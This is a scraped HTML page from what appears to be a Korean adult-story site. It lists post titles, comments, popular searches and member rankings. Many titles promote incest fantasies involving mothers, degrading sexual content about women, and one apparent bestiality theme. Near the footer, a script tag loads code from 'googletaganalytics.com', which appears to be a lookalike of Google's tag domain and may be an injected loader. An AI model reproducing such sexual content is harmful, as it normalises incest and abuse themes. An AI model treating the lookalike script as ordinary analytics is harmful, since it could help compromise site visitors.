				<span class="pull-right gray font-12">
											<span class="count orangered">
							+505						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1257						</span>
																&nbsp;09.21									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			부랄친구의 엄마랑....썰 마지막		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
					</div>

					
										
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">성인썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 15편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238345" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+80						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 14편 [인증]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238270" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			대학교 아다떼고 그 이후(3)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238195" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			나의 과거의 남자들_첫사랑		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237918" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			나의 인생살이 2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237839" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+15						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			[노출일기]   남대문  실비집에  가다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237801" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+17						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			[임금님 귀는 당나귀귀] 어느 캠핑장의 추억		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					

<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=woman">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19154" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+32						</span>
																&nbsp;01.17									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			요즘 추우니까 놀러가고 싶어져서		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19033" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+26						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			예쁠걸? 펑 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18980" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+33						</span>
																&nbsp;01.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			꽃이 예뻐 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18900" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+70						</span>
																&nbsp;01.12									</span>
						<span class="wr-icon wr-secret"></span>			인증해요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18884" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+33						</span>
																&nbsp;01.11									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			이것도 인증 안된다 해봐라ㅡㅡ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18780" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+67						</span>
																&nbsp;01.10									</span>
						<span class="wr-icon wr-secret"></span>			내 신체 스펙 궁금하다는 사람들이 많더라		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18700" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.09									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			여자 인증 합니다 ㅎㅎ 비떱이양		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
				
					


</div>

<script>
$(document).ready(function() {

	  $(".tab1 a").click(function() {
    var idx = $(this).index();
    $(".tab-content1 li").removeClass("active");
    $(".tab-content1 li").eq(idx).addClass("active");
    $(".tab1 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content1 > div").hide();
    $(".tab-content1 > div").eq(idx).show();
  });


  $(".tab2 a").click(function() {
    var idx2 = $(this).index();
    $(".tab-content2 li").removeClass("active");
    $(".tab-content2 li").eq(idx2).addClass("active");
    $(".tab2 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content2 > div").hide();
    $(".tab-content2 > div").eq(idx2).show();
  });

  $(".tab4 a").click(function() {
    var idx4 = $(this).index();
    $(".tab-content4 li").removeClass("active");
    $(".tab-content4 li").eq(idx4).addClass("active");
    $(".tab4 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content4 > div").hide();
    $(".tab-content4 > div").eq(idx4).show();
  });

  
  $(".tab5 a").click(function() {
    var idx5 = $(this).index();
    $(".tab-content5 li").removeClass("active");
    $(".tab-content5 li").eq(idx5).addClass("active");
    $(".tab5 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content5 > div").hide();
    $(".tab-content5 > div").eq(idx5).show();
  });


});
</script>



				
				<!--// End -->

			<div class="row row-15">
			
			<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77826" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			병원을 달고사네요.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=review&amp;wr_id=6910" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			좋은 사이트를 알게되서 좋네요~~~~		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=11147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			방갑습니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77818" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77817" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			다들 저녁 드셧나요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77816" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			오늘 진짜춥네여		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 15편		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					

							
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=free">최신댓글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1209428#c_1239067" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Blazing						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			슬슬 다음편이 나올때가 되었습니다 기다리는중 입니다 ㅋ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1236617#c_1239066" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							테웨이						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			잘보고갑니다 감사합니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219729#c_1239065" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			충분히 있을법한 이야기더라구요 세상은 넓고 색녀는 많다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847#c_1239064" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							수코양이낼름						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			선배의 타고난 성욕은 한 놈..두 놈으로는..절대 채워지지 않나봐요. .ㅎㄷㄷ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237483#c_1239063" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							육육						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			아주 재미있게 잘 보고 갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1233611#c_1239062" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							포포뽀						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-secret"></span>			비밀댓글입니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122#c_1239061" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							코로라						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 봤어요		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					


										


								<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=story19">창작야설 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=story19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10097" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			깊은잠 깊은곳 (5)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10092" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 68화 진우 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10091" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 67화 혼돈 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10074" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;01.19									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 66화 호적  [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10029" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 65화 아내의 남자  [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10024" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			하앙		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9996" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;01.17									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			### 시골의 깊은 밤, 옆집 셰퍼드		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								



				


					
	</div>



		
				<!--// End -->

			<div class="row row-15">


										<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=free">자게 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77826" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			병원을 달고사네요.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77818" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77817" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			다들 저녁 드셧나요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77816" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			오늘 진짜춥네여		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77806" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			제가 코인으로 돈을 많이 벌었는데 스폰 구해볼까 고민이에용..		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77782" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			거짓말 안하는 남친 ㅋ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77754" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			기혼자를 어디서 만나냐고 물으시는데요... 다만 그 전에		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>




				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">인기 검색어</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88" class="ellipsis">
			<span class="pull-right red">67,747</span>
							<span class="rank-icon bg-darkgray en">1</span>
						엄마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4" class="ellipsis">
			<span class="pull-right red">38,531</span>
							<span class="rank-icon bg-darkgray en">2</span>
						가슴		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C" class="ellipsis">
			<span class="pull-right red">30,727</span>
							<span class="rank-icon bg-darkgray en">3</span>
						근친		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88" class="ellipsis">
			<span class="pull-right red">29,180</span>
							<span class="rank-icon bg-darkgray en">4</span>
						아줌마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98" class="ellipsis">
			<span class="pull-right red">28,670</span>
							<span class="rank-icon bg-darkgray en">5</span>
						누나		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=4" class="ellipsis">
			<span class="pull-right red">27,617</span>
							<span class="rank-icon bg-darkgray en">6</span>
						4		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0" class="ellipsis">
			<span class="pull-right red">16,113</span>
							<span class="rank-icon bg-darkgray en">7</span>
						네토		</a>
	</li>
</ul>
						</div>
					</div>
				</div>
				<!--// End -->
			</div>

			

				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">회원 순위</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li class="ellipsis">
		<span class="pull-right red">999,810 Exp</span>
					<span class="rank-icon bg-darkgray en">1</span>
				 <a href="javascript:;" onClick="showSideView(this, 'elia4', '수코양이낼름', 'x9CVlM.izsd5n9ORmc5gk6PS', '');" style='display:inline;'> <span class="member">수코양이낼름</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">888,602 Exp</span>
					<span class="rank-icon bg-darkgray en">2</span>
				 <a href="javascript:;" onClick="showSideView(this, 'jsh56308', '┓┓┣', 'z9ecZplwmZpsaKaekdiXomLIqKU-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/data/member/js/jsh56308.gif" width="22" height="22" alt=""> ┓┓┣</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">845,450 Exp</span>
					<span class="rank-icon bg-darkgray en">3</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dillon2', '딜런', '3s6daphompRweNSRpsekXpfUpg--', '');" style='display:inline;'> <span class="member">딜런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">815,460 Exp</span>
					<span class="rank-icon bg-darkgray en">4</span>
				 <a href="javascript:;" onClick="showSideView(this, 'adcan', '황소87', '', '');" style='display:inline;'> <span class="member">황소87</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">777,320 Exp</span>
					<span class="rank-icon bg-darkgray en">5</span>
				 <a href="javascript:;" onClick="showSideView(this, 'ehsal73', '비틀자', 'ysynktBvlqSnmdyVopCVn6E-', '');" style='display:inline;'> <span class="member">비틀자</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">743,170 Exp</span>
					<span class="rank-icon bg-darkgray en">6</span>
				 <a href="javascript:;" onClick="showSideView(this, 'lozl351', '귀여운꼬츄', '', '');" style='display:inline;'> <span class="member">귀여운꼬츄</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">642,510 Exp</span>
					<span class="rank-icon bg-darkgray en">7</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dog', '도그파이터', 'y9mapqSf0MWipJSTn88-', '');" style='display:inline;'> <span class="member">도그파이터</span></a>	</li>
</ul>
						</div>
						
					</div>
				</div>
				<!--// End -->
			</div>


					
	</div>
	
	



			<!-- 사이드 영역 -->

		</div><!-- .at-wrap -->
	</div><!-- .at-content -->



<!--파싱시간 : 2026-01-21 23:00:02-->




</div><!-- .content -->

<script async src="https://www.googletaganalytics.com/gtag/?id=G-3HFDS683AT"></script>


				

		</div><!-- /.content-wrapper -->




		<!-- Footer -->
		<footer id="thema_footer" class="main-footer ko-12">
			<div class="info font-12 ko-11" style="width:1400px; margin:0 auto;">
				<a href="https://hotssul.com/bbs/page.php?hid=intro">사이트 소개</a>
				<span class="sp">|</span>
				<span class="hidden-sm hidden-xs">
					<a href="https://hotssul.com/bbs/page.php?hid=provision">이용약관</a> 
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=privacy">개인정보취급방침</a>
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a>
					<span class="sp">|</span>
					
					
				</span>

				<a href="https://hotssul.com/bbs/page.php?hid=guide">이용안내</a>
				<span class="sp">|</span>
				<a href="https://hotssul.com/index.php?device=mobile">
					모바일 버전
				</a>

								<span class="sp">|</span>
				<!--
					<a href="https://hotssul.com/app/.php">
											</a>
-->					
				
			</div>
			<div class="copyright"  style="width:1400px; margin:0 auto;">
				<strong><i class="fa fa-copyright"></i>  야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴.</strong>
				<span class="hidden-xs en">All rights reserved.</span>




			</div>







		</footer>

		<!-- Control Sidebar -->
		<aside class="control-sidebar control-sidebar-light">
			<div class="control-sidebar-content">
				<div id="sidebarList"></div>
				<div class="text-center">
					<a href="javascript::;" data-toggle="control-sidebar">
						<h3 class="control-sidebar-heading no-margin">
							Close
						</h3>
					</a>
				</div>
			</div>
		</aside><!-- /.control-sidebar -->

		<!-- Add the sidebar's background. This div must be placed immediately after the control sidebar -->
		<div class="control-sidebar-bg"></div>
	</div><!-- ./wrapper -->
</div>

<div id="go-btn" class="go-btn">
   	<a href="#" class="go-top"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-top.png"></a>
   	<a href="#" class="go-bottom"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-bottom.png"></a>
</div>

<!--

<style>
/* 다크모드 활성화 시 적용되는 CSS */
html[data-theme='dark'] {
    /* 1이 아닌 0.9를 적용하여 배경을 완전 검정이 아닌 '짙은 회색'으로 만듭니다 */
    filter: invert(0.90) hue-rotate(180deg);
}

/* 이미지, 비디오 등은 다시 반전시켜서 원래 색상과 비슷하게 보이도록 처리 */
html[data-theme='dark'] img, 
html[data-theme='dark'] video, 
html[data-theme='dark'] iframe,
html[data-theme='dark'] .not-invert {
    filter: invert(0.90) hue-rotate(180deg);
}

/* 다크모드 토글 버튼 스타일 */
#darkmode-toggle {
    position: fixed;
    bottom: 20px;
    left: 20px; /* 요청하신 대로 왼쪽으로 이동 */
    z-index: 9999;
    background: #333;
    color: #fff;
    border: 1px solid #555;
    padding: 10px 15px;
    border-radius: 20px;
    cursor: pointer;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0,0,0,0.3);
}
</style>

<button id="darkmode-toggle" onclick="toggleDarkMode()">🌙 다크모드</button>

<script>
// 1. 브라우저 저장소(쿠키/로컬스토리지) 확인
const currentTheme = localStorage.getItem('theme');
if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
    if (currentTheme === 'dark') {
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}

// 2. 버튼 클릭 시 토글 함수
function toggleDarkMode() {
    if (document.documentElement.getAttribute('data-theme') === 'dark') {
        document.documentElement.setAttribute('data-theme', 'light');
        localStorage.setItem('theme', 'light');
        document.getElementById('darkmode-toggle').innerText = '🌙 다크모드';
    } else {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}
</script>

-->


<!--[if lt IE 9]>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/respond.js"></script>
<![endif]-->

<script>
	var is_miso_thema = "Miso-LTE";
	var is_response_time = "600";
	var is_hover_sidebar = "1";
var sub_show = "";
var sub_hide = "";
var menu_startAt = "0";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/bootstrap-hover-dropdown.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/slimscroll.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/fastclick.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/app.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/custom.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/sly.min.js"></script>

<script>
var sidebar_url = "https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
